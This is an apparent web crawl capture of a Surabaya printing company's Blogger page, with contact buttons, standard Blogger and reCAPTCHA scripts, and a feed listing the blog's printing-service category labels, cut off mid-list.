<a href='https://api.whatsapp.com/send?phone=+6285785466715&text=https://www.hargacetaksurabaya.com/ Untuk info harga cetak ... ' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Sl_spli1YJ85wfCERzepkqy6ZF4_WR-En34KEgtakQOZrUKdepoIeQpF0uT3q2Rb4yt98ybTYtOR0zCYDyquUemDkM9MMbYzNv1zvJrssUm4Gv520MBAZavhnJaJ8SUOb-aJkrGOg9g/s98/admincetak.png' style='width: 78px;' title='Update Harga Cetak'/></a></div>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 108px; position: fixed; '>
<a href='tel:+6285103063095' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjap235zCLz_DQBugGryhArmELOP5jqEzrUb6RRc92YiQHa3jygfm0MhjkLw4ql4t9mv-Xid_WZ07aw7Z9Oh_OjoAEks17edqycfOVFf6ewZ6Fd80krJH-7Ik7c2ZUt6uxTPItXJFyPixk/s98/admincetakcall. png' style='width: 78px;' title='Update Harga Cetak'/></a></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY54yQbYnGzoC8IIbz_MO5YoOi-aGw:1769007517931';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5808470746508612245','//www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html','5808470746508612245');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5808470746508612245', 'title': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA', 'url': 'https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html', 'canonicalUrl': 'https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html', 'homepageUrl': 'https://www.hargacetaksurabaya.com/', 'searchUrl': 'https://www.hargacetaksurabaya.com/search', 'canonicalHomepageUrl': 'https://www.hargacetaksurabaya.com/', 'blogspotFaviconUrl': 'https://www.hargacetaksurabaya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5808470746508612245/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/8133897480807990619/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8133897480807990619', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/s72-w640-c-h426/507429903-612x612.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/w640-h426/507429903-612x612.jpg', 'pageName': 'PERCETAKAN PULAU JAWA MADURA', 'pageTitle': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA: PERCETAKAN PULAU JAWA MADURA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PERCETAKAN PULAU JAWA MADURA', 'description': '\xa0 JOIN WITH US TO CREATE A BIG NETWORK...  Pencetakan Offset adalah cara pencetakan untuk volume tinggi dan secara umum telah dilakukan untu...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/w640-h426/507429903-612x612.jpg', 'url': 'https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8133897480807990619}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MoI3hSA4b0COtA3kE4ZPKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007520082');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/feeds/posts/default/-/Percetakan%20Surabaya?alt=json-in-script&max-results=3&callback=jQuery111008516352707183468_1769007518345&_=1769007518346
body_size: 9521
content:
// API callback
jQuery111008516352707183468_1769007518345({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245"},"updated":{"$t":"2025-11-29T10:40:47.030+07:00"},"category":[{"term":"PERCETAKAN DUS KEMASAN"},{"term":"Percetakan Surabaya"},{"term":"Percetakan Murah Surabaya"},{"term":"Percetakan Offset Surabaya"},{"term":"Cetak Undangan"},{"term":"Percetakan Di Surabaya"},{"term":"Percetakan Kalender Surabaya"},{"term":"Percetakan Sidoarjo"},{"term":"Percetakan Surabaya Murah"},{"term":"Cetak Company Profile Surabaya"},{"term":"Cetak Kalender Murah Surabaya"},{"term":"Cetak Majalah Surabaya"},{"term":"Percetakan"},{"term":"Percetakan Kalender Sidoarjo"},{"term":"Percetakan Katalog Surabaya"},{"term":"Percetakan Murah Sidoarjo"},{"term":"Percetakan Undangan Murah Surabaya"},{"term":"Percetakan Undangan Surabaya"},{"term":"Cetak"},{"term":"Cetak Agenda Murah Surabaya"},{"term":"Cetak Agenda Surabaya"},{"term":"Cetak Amplop Murah Surabaya"},{"term":"Cetak Amplop Surabaya"},{"term":"Cetak Brosur Murah Surabaya"},{"term":"Cetak Brosur Surabaya"},{"term":"Cetak Buku"},{"term":"Cetak Buku Murah Surabaya"},{"term":"Cetak Buku Surabaya"},{"term":"Cetak Company Profile Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Surabaya"},{"term":"Cetak Kalender Surabaya"},{"term":"Cetak Katalog"},{"term":"Cetak Katalog Murah Surabaya"},{"term":"Cetak Katalog Surabaya"},{"term":"Cetak Kemasan Surabaya"},{"term":"Cetak Label Murah Surabaya"},{"term":"Cetak Label Surabaya"},{"term":"Cetak Majalah"},{"term":"Cetak Majalah Murah Surabaya"},{"term":"Cetak Map Murah Surabaya"},{"term":"Cetak Map Surabaya"},{"term":"Cetak Murah"},{"term":"Cetak Murah Surabaya"},{"term":"Cetak Packaging Surabaya"},{"term":"Cetak Poster Murah Surabaya"},{"term":"Cetak Poster Surabaya"},{"term":"Cetak Surabaya"},{"term":"Cetak Undangan Murah Surabaya"},{"term":"Cetak Undangan Surabaya"},{"term":"Kalender Surabaya"},{"term":"Percetakan Amplop Surabaya"},{"term":"Percetakan Brosur Murah Di Surabaya"},{"term":"Percetakan Brosur Murah Surabaya"},{"term":"Percetakan Buku Surabaya"},{"term":"Percetakan Company Profile Di Surabaya"},{"term":"Percetakan Gresik"},{"term":"Percetakan Kalender Murah Sidoarjo"},{"term":"Percetakan Kalender Murah Surabaya"},{"term":"Percetakan Majalah Surabaya"},{"term":"Percetakan Murah Jawa Timur"},{"term":"Percetakan Murah Madura"},{"term":"Percetakan Murah Maluku"},{"term":"Percetakan Murah Papua"},{"term":"Percetakan Murah di Surabaya"},{"term":"Percetakan Offset Murah Surabaya"},{"term":"Percetakan Poster Surabaya"},{"term":"Percetakan Tabloid Surabaya"},{"term":"ABSOLUTE GRAFIKA"},{"term":"Agenda"},{"term":"Agenda Murah Surabaya"},{"term":"Alamat  Percetakan Surabaya"},{"term":"Alamat Percetakan Di Surabaya"},{"term":"Amplop murah surabaya"},{"term":"Atribut Pilkada"},{"term":"Atribut Pilkada Murah Surabaya"},{"term":"Atribut Pilkada Surabaya"},{"term":"Brosur"},{"term":"Brosur Murah Surabaya"},{"term":"Buku Murah Surabaya"},{"term":"CETAK OFFSET"},{"term":"Cetak Agenda"},{"term":"Cetak Agenda Surabaya Murah"},{"term":"Cetak Amplop"},{"term":"Cetak Atribut Pilkada Surabaya"},{"term":"Cetak Brosur"},{"term":"Cetak Brosur Surabaya Murah"},{"term":"Cetak Buku Surabaya Murah"},{"term":"Cetak Company Profile"},{"term":"Cetak Company Profile Surabaya Murah"},{"term":"Cetak Dus Kemasan Murah Surabaya"},{"term":"Cetak Dus Kemasan Surabaya"},{"term":"Cetak Dus Kemasan Surabaya Murah"},{"term":"Cetak Dus Kotak Kue Murah Surabaya"},{"term":"Cetak Dus Kotak Kue Surabaya"},{"term":"Cetak Dus Kotak Nasi"},{"term":"Cetak Dus Kue Kotak Roti"},{"term":"Cetak Dus Kue Kotak Roti Murah Surabaya"},{"term":"Cetak Dus Kue Kotak Roti Surabaya"},{"term":"Cetak Dus Surabaya"},{"term":"Cetak Hangtag Gresik"},{"term":"Cetak Hangtag Sidoarjo"},{"term":"Cetak Invitation Murah Surabaya"},{"term":"Cetak Invitation Surabaya"},{"term":"Cetak Invitation Surabaya Murah"},{"term":"Cetak Kalender"},{"term":"Cetak Kalender Dinding Surabaya"},{"term":"Cetak Kalender Duduk Murah Surabaya"},{"term":"Cetak Katalog Surabaya Murah"},{"term":"Cetak Kemasan"},{"term":"Cetak Kemasan Murah Surabaya"},{"term":"Cetak Label"},{"term":"Cetak Label Surabaya Murah"},{"term":"Cetak Majalah Surabaya Murah"},{"term":"Cetak Map"},{"term":"Cetak Map Sidoarjo"},{"term":"Cetak Offset Sidoarjo"},{"term":"Cetak Offset Surabaya"},{"term":"Cetak Packaging Murah Surabaya"},{"term":"Cetak Packaging Surabaya Murah"},{"term":"Cetak Paper Bag Murah Surabaya"},{"term":"Cetak Paper Bag Surabaya"},{"term":"Cetak Paperbag"},{"term":"Cetak Paperbag Murah Surabaya"},{"term":"Cetak Paperbag Surabaya"},{"term":"Cetak Paperbag Surabaya Murah"},{"term":"Cetak Poster"},{"term":"Cetak Poster Surabaya Murah"},{"term":"Cetak Sticker"},{"term":"Cetak Sticker Murah Surabaya"},{"term":"Cetak Sticker Surabaya"},{"term":"Cetak Stiker Murah Surabaya"},{"term":"Cetak Stiker Sidoarjo"},{"term":"Cetak Stiker Surabaya"},{"term":"Cetak Stiker Surabaya Murah"},{"term":"Cetak Tabloid Murah Surabaya"},{"term":"Cetak Tabloid Surabaya"},{"term":"Cetak Tabloid Surabaya Murah"},{"term":"Cetak Undangan Nikah Surabaya"},{"term":"Cetak di Surabaya"},{"term":"Daftar Harga Percetakan"},{"term":"Harga Cetak Surabaya"},{"term":"Jasa Offset Surabaya"},{"term":"Jasa Percetakan Surabaya"},{"term":"Jenis Percetakan"},{"term":"Kalender"},{"term":"Katalog Murah Surabaya"},{"term":"Label Murah Surabaya"},{"term":"Leaflet"},{"term":"Majalah Murah Surabaya"},{"term":"Mesin Offset Surabaya"},{"term":"Mesin Percetakan"},{"term":"Mesin Percetakan 4 Warna"},{"term":"PERCETAKAN BLITAR"},{"term":"PERCETAKAN BOJONEGORO"},{"term":"PERCETAKAN BONDOWOSO"},{"term":"PERCETAKAN JEMBER"},{"term":"PERCETAKAN JOMBANG"},{"term":"PERCETAKAN KALENDER"},{"term":"PERCETAKAN KEDIRI"},{"term":"PERCETAKAN LUMAJANG"},{"term":"PERCETAKAN MADIUN"},{"term":"PERCETAKAN MAGELANG"},{"term":"PERCETAKAN MAGETAN"},{"term":"PERCETAKAN MALANG"},{"term":"PERCETAKAN MOJOKERTO"},{"term":"PERCETAKAN MURAH"},{"term":"PERCETAKAN MURAH BLITAR"},{"term":"PERCETAKAN MURAH BOJONEGORO"},{"term":"PERCETAKAN MURAH BONDOWOSO"},{"term":"PERCETAKAN MURAH JEMBER"},{"term":"PERCETAKAN MURAH JOMBANG"},{"term":"PERCETAKAN MURAH KEDIRI"},{"term":"PERCETAKAN MURAH LUMAJANG"},{"term":"PERCETAKAN MURAH MADIUN"},{"term":"PERCETAKAN MURAH MAGELANG"},{"term":"PERCETAKAN MURAH MAGETAN"},{"term":"PERCETAKAN MURAH MALANG"},{"term":"PERCETAKAN MURAH MOJOKERTO"},{"term":"PERCETAKAN MURAH NGANJUK"},{"term":"PERCETAKAN MURAH NGAWI"},{"term":"PERCETAKAN MURAH PACITAN"},{"term":"PERCETAKAN MURAH PASURUAN"},{"term":"PERCETAKAN MURAH PONOROGO"},{"term":"PERCETAKAN MURAH PROBOLINGGO"},{"term":"PERCETAKAN MURAH SITUBONDO"},{"term":"PERCETAKAN MURAH TRENGGALEK"},{"term":"PERCETAKAN MURAH TUBAN"},{"term":"PERCETAKAN MURAH TULUNGAGUNG"},{"term":"PERCETAKAN NGANJUK"},{"term":"PERCETAKAN NGAWI"},{"term":"PERCETAKAN PACITAN"},{"term":"PERCETAKAN PASURUAN"},{"term":"PERCETAKAN PONOROGO"},{"term":"PERCETAKAN PROBOLINGGO"},{"term":"PERCETAKAN SITUBONDO"},{"term":"PERCETAKAN TRENGGALEK"},{"term":"PERCETAKAN TUBAN"},{"term":"PERCETAKAN TULUNGAGUNG"},{"term":"Percetakan  Bangkalan"},{"term":"Percetakan 4 Warna Surabaya"},{"term":"Percetakan Agenda Di Surabaya"},{"term":"Percetakan Agenda Murah Di Surabaya"},{"term":"Percetakan Agenda Murah Surabaya"},{"term":"Percetakan Agenda Surabaya"},{"term":"Percetakan Agenda Surabaya Murah"},{"term":"Percetakan Ambon"},{"term":"Percetakan Amplop Di Surabaya"},{"term":"Percetakan Amplop Murah Di Surabaya"},{"term":"Percetakan Atribut Caleg Pilkada Surabaya"},{"term":"Percetakan Atribut Pilkada Murah Surabaya"},{"term":"Percetakan Bali"},{"term":"Percetakan Bandung"},{"term":"Percetakan Banjarmasin"},{"term":"Percetakan Banten"},{"term":"Percetakan Banyuwangi"},{"term":"Percetakan Batam"},{"term":"Percetakan Bau-Bau"},{"term":"Percetakan Bima"},{"term":"Percetakan Bitung"},{"term":"Percetakan Bone"},{"term":"Percetakan Brosur Di Surabaya"},{"term":"Percetakan Brosur Surabaya"},{"term":"Percetakan Brosur Surabaya Murah"},{"term":"Percetakan Buku Di Surabaya"},{"term":"Percetakan Buku Murah Di Surabaya"},{"term":"Percetakan Buku Murah Surabaya"},{"term":"Percetakan Buku Surabaya Murah"},{"term":"Percetakan Company Profile Murah Di Surabaya"},{"term":"Percetakan Company Profile Murah Surabaya"},{"term":"Percetakan Continuous Form Surabaya"},{"term":"Percetakan Daerah Istimewa Yogyakarta"},{"term":"Percetakan Denpasar"},{"term":"Percetakan Dki Jakarta"},{"term":"Percetakan Dompu"},{"term":"Percetakan Donggala"},{"term":"Percetakan Dus Kemasan Murah Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya Murah"},{"term":"Percetakan Dus Kotak Kue Murah Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya Murah"},{"term":"Percetakan Dus Kotak Nasi Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya Murah"},{"term":"Percetakan Dus Kue Kotak Roti Di Surabaya"},{"term":"Percetakan Dus Kue Kotak Roti Murah Di Surabaya"},{"term":"Percetakan Ende"},{"term":"Percetakan Flores Timur"},{"term":"Percetakan Gorontalo"},{"term":"Percetakan Gowa"},{"term":"Percetakan Halmahera"},{"term":"Percetakan Invitation Murah Surabaya"},{"term":"Percetakan Invitation Surabaya"},{"term":"Percetakan Invitation Surabaya Murah"},{"term":"Percetakan Jawa Barat"},{"term":"Percetakan Jawa Tengah"},{"term":"Percetakan Jawa Timur"},{"term":"Percetakan Jayapura"},{"term":"Percetakan Jayawijaya"},{"term":"Percetakan Kalender Ambon"},{"term":"Percetakan Kalender Bali"},{"term":"Percetakan Kalender Bandung"},{"term":"Percetakan Kalender Bangkalan"},{"term":"Percetakan Kalender Banjarmasin"},{"term":"Percetakan Kalender Banten"},{"term":"Percetakan Kalender Banyuwangi"},{"term":"Percetakan Kalender Batam"},{"term":"Percetakan Kalender Bau-Bau"},{"term":"Percetakan Kalender Bima"},{"term":"Percetakan Kalender Bitung"},{"term":"Percetakan Kalender Bone"},{"term":"Percetakan Kalender Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Denpasar"},{"term":"Percetakan Kalender Dki Jakarta"},{"term":"Percetakan Kalender Dompu"},{"term":"Percetakan Kalender Donggala"},{"term":"Percetakan Kalender Ende"},{"term":"Percetakan Kalender Flores Timur"},{"term":"Percetakan Kalender Gorontalo"},{"term":"Percetakan Kalender Gowa"},{"term":"Percetakan Kalender Gresik"},{"term":"Percetakan Kalender Halmahera"},{"term":"Percetakan Kalender Jawa Barat"},{"term":"Percetakan Kalender Jawa Tengah"},{"term":"Percetakan Kalender Jawa Timur"},{"term":"Percetakan Kalender Jayapura"},{"term":"Percetakan Kalender Jayawijaya"},{"term":"Percetakan Kalender Kalimantan Barat"},{"term":"Percetakan Kalender Kalimantan Selatan"},{"term":"Percetakan Kalender Kalimantan Tengah"},{"term":"Percetakan Kalender Kalimantan Timur"},{"term":"Percetakan Kalender Kendari"},{"term":"Percetakan Kalender Kepulauan Aru"},{"term":"Percetakan Kalender Kepulauan Maluku"},{"term":"Percetakan Kalender Kota Mamuju"},{"term":"Percetakan Kalender Kota Manokwari"},{"term":"Percetakan Kalender Kotamulia"},{"term":"Percetakan Kalender Kupang"},{"term":"Percetakan Kalender Lombok"},{"term":"Percetakan Kalender Madura"},{"term":"Percetakan Kalender Makassar"},{"term":"Percetakan Kalender Maluku"},{"term":"Percetakan Kalender Maluku Utara"},{"term":"Percetakan Kalender Manado"},{"term":"Percetakan Kalender Mataram"},{"term":"Percetakan Kalender Maumere"},{"term":"Percetakan Kalender Merauke"},{"term":"Percetakan Kalender Minahasa"},{"term":"Percetakan Kalender Murah  Bangkalan"},{"term":"Percetakan Kalender Murah Ambon"},{"term":"Percetakan Kalender Murah Bali"},{"term":"Percetakan Kalender Murah Bandung"},{"term":"Percetakan Kalender Murah Banjarmasin"},{"term":"Percetakan Kalender Murah Banten"},{"term":"Percetakan Kalender Murah Banyuwangi"},{"term":"Percetakan Kalender Murah Batam"},{"term":"Percetakan Kalender Murah Bau-Bau"},{"term":"Percetakan Kalender Murah Bima"},{"term":"Percetakan Kalender Murah Bitung"},{"term":"Percetakan Kalender Murah Bone"},{"term":"Percetakan Kalender Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Murah Denpasar"},{"term":"Percetakan Kalender Murah Dki Jakarta"},{"term":"Percetakan Kalender Murah Dompu"},{"term":"Percetakan Kalender Murah Donggala"},{"term":"Percetakan Kalender Murah Ende"},{"term":"Percetakan Kalender Murah Flores Timur"},{"term":"Percetakan Kalender Murah Gorontalo"},{"term":"Percetakan Kalender Murah Gowa"},{"term":"Percetakan Kalender Murah Halmahera"},{"term":"Percetakan Kalender Murah Jawa Barat"},{"term":"Percetakan Kalender Murah Jawa Tengah"},{"term":"Percetakan Kalender Murah Jawa Timur"},{"term":"Percetakan Kalender Murah Jayapura"},{"term":"Percetakan Kalender Murah Jayawijaya"},{"term":"Percetakan Kalender Murah Kalimantan Barat"},{"term":"Percetakan Kalender Murah Kalimantan Selatan"},{"term":"Percetakan Kalender Murah Kalimantan Tengah"},{"term":"Percetakan Kalender Murah Kalimantan Timur"},{"term":"Percetakan Kalender Murah Kendari"},{"term":"Percetakan Kalender Murah Kepulauan Aru"},{"term":"Percetakan Kalender Murah Kepulauan Maluku"},{"term":"Percetakan Kalender Murah Kota Mamuju"},{"term":"Percetakan Kalender Murah Kota Manokwari"},{"term":"Percetakan Kalender Murah Kotamulia"},{"term":"Percetakan Kalender Murah Kupang"},{"term":"Percetakan Kalender Murah Lombok"},{"term":"Percetakan Kalender Murah Madura"},{"term":"Percetakan Kalender Murah Makassar"},{"term":"Percetakan Kalender Murah Maluku"},{"term":"Percetakan Kalender Murah Maluku Utara"},{"term":"Percetakan Kalender Murah Manado"},{"term":"Percetakan Kalender Murah Mataram"},{"term":"Percetakan Kalender Murah Maumere"},{"term":"Percetakan Kalender Murah Merauke"},{"term":"Percetakan Kalender Murah Minahasa"},{"term":"Percetakan Kalender Murah Nusa Tenggara Barat"},{"term":"Percetakan Kalender Murah Nusa Tenggara Timur"},{"term":"Percetakan Kalender Murah Padang"},{"term":"Percetakan Kalender Murah Palangkaraya"},{"term":"Percetakan Kalender Murah Palopo"},{"term":"Percetakan Kalender Murah Palu"},{"term":"Percetakan Kalender Murah Pamekasan"},{"term":"Percetakan Kalender Murah Papua"},{"term":"Percetakan Kalender Murah Papua Barat"},{"term":"Percetakan Kalender Murah Pontianak"},{"term":"Percetakan Kalender Murah Poso"},{"term":"Percetakan Kalender Murah Pulau Kalimantan"},{"term":"Percetakan Kalender Murah Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Murah Pulau Sulawesi"},{"term":"Percetakan Kalender Murah Samarinda"},{"term":"Percetakan Kalender Murah Sampang"},{"term":"Percetakan Kalender Murah Semarang"},{"term":"Percetakan Kalender Murah Sentani"},{"term":"Percetakan Kalender Murah Serang"},{"term":"Percetakan Kalender Murah Sikka"},{"term":"Percetakan Kalender Murah Sorong"},{"term":"Percetakan Kalender Murah Sulawesi Barat"},{"term":"Percetakan Kalender Murah Sulawesi Selatan"},{"term":"Percetakan Kalender Murah Sulawesi Tengah"},{"term":"Percetakan Kalender Murah Sulawesi Tenggara"},{"term":"Percetakan Kalender Murah Sulawesi Utara"},{"term":"Percetakan Kalender Murah Sumbawa"},{"term":"Percetakan Kalender Murah Sumenep"},{"term":"Percetakan Kalender Murah Tana Toraja"},{"term":"Percetakan Kalender Murah Ternate"},{"term":"Percetakan Kalender Murah Tidore"},{"term":"Percetakan Kalender Murah Timika"},{"term":"Percetakan Kalender Murah Tomohon"},{"term":"Percetakan Kalender Nusa Tenggara Barat"},{"term":"Percetakan Kalender Nusa Tenggara Timur"},{"term":"Percetakan Kalender Padang"},{"term":"Percetakan Kalender Palangkaraya"},{"term":"Percetakan Kalender Palopo"},{"term":"Percetakan Kalender Palu"},{"term":"Percetakan Kalender Pamekasan"},{"term":"Percetakan Kalender Papua"},{"term":"Percetakan Kalender Papua Barat"},{"term":"Percetakan Kalender Pontianak"},{"term":"Percetakan Kalender Poso"},{"term":"Percetakan Kalender Profil 